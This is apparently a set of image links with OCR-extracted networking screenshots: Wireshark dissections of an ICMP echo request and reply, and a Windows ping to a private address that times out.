



























```
> Frame 20: 98 bytes on wire (784 bits), 98 bytes captured (784 bits) on interface 0
> Ethernet II, Src: Vmware_d8:3c:42 (00:0c:29:d8:3c:42), Dst: Vmware_fc:cb:26 (00:50:56:fc:cb:26)
> Internet Protocol Version 4, Src: 192.168.153.130, Dst: 172.217.166.206
v Internet Control Message Protocol
     Type: 8 (Echo (ping) request)
     Code: 0
     Checksum: 0xe60b [correct]
     [Checksum Status: Good]
     Identifier (BE): 7149 (0x1bed)
     Identifier (LE): 60699 (0xed1b)
     Sequence number (BE): 1 (0x0001)
     Sequence number (LE): 256 (0x0100)
     [Response frame: 21]
     Timestamp from icmp data: Jan 18, 2019 23:46:00.000000000 India Standard Time
     [Timestamp from icmp data (relative): 1.491740000 seconds]
  \vee Data (48 bytes)
       Data: 09bf0b0000000000101112131415161718191a1b1c1d1e1f...
        [Length: 48]
```

```
> Frame 21: 98 bytes on wire (784 bits), 98 bytes captured (784 bits) on interface 0
> Ethernet II, Src: Vmware fc:cb:26 (00:50:56:fc:cb:26), Dst: Vmware d8:3c:42 (00:0c:29:d8:3c:42)
> Internet Protocol Version 4, Src: 172.217.166.206, Dst: 192.168.153.130
V Internet Control Message Protocol
     Type: 0 (Echo (ping) reply)
     Code: 0
    Checksum: 0xee0b [correct]
     [Checksum Status: Good]
     Identifier (BE): 7149 (0x1bed)
     Identifier (LE): 60699 (0xed1b)
     Sequence number (BE): 1 (0x0001)
    Sequence number (LE): 256 (0x0100)
     [Request frame: 20]
     [Response time: 45.119 ms]
     Timestamp from icmp data: Jan 18, 2019 23:46:00.000000000 India Standard Time
     [Timestamp from icmp data (relative): 1.536859000 seconds]
  \vee Data (48 bytes)
       Data: 09bf0b0000000000101112131415161718191a1b1c1d1e1f...
       [Length: 48]
```

```
C:\Upsilon\ = 172.18.18.100
Pinging 172.18.18.100 with 32 bytes of data:
Request timed out.
Request timed out.
Request timed out.
Request timed out.
Ping statistics for 172.18.18.100:
    Packets: Sent = 4, Received = 0, Lost = 4 (100\% \text{ loss}),
```












